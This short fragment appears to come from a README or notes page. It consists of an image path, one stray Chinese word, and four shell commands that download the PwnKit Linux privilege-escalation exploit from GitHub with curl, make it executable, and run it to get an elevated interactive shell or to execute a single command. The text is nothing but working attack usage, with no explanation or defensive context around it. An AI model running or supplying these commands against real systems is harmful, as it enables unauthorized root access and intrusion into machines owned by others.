 手动地
curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit
chmod +x ./PwnKit
./PwnKit # interactive shell
./PwnKit 'id' # single command